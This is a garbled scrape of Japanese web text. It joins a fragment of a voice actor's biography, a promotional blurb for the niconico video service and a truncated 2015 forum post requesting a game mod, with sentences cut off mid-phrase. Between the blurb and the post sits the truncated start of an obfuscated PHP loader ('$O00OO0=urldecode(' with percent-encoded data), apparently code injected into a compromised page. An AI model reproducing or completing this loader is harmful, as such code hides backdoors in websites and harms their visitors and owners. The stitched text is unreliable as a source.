
校、大学時代は映画制作サークルに所属 。 元々は
映画監督志望であった。 大学卒業後に数々の職業
を経験したのちに 俳協ボイスアクターズスタジオ
第8期生を経て、東京俳優生活協同組合（俳協）所
属となる 。 日本最大級の動画サービス
niconico（ニコニコ）。動画にコメントを付けて
楽しむニコニコ動画や、生放送番組にリアルタイム
でコメントを付けられるニコニコ生放送のほか、画
像・イラスト・電子書籍・マンガ・最新ニュース・
ブログ・3Dコンテンツなど、エンターテイメント
を全て無料で
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5
2015/12/07 20:32 by ななし [改造
依頼]戦極姫・華 ～真録・天下を切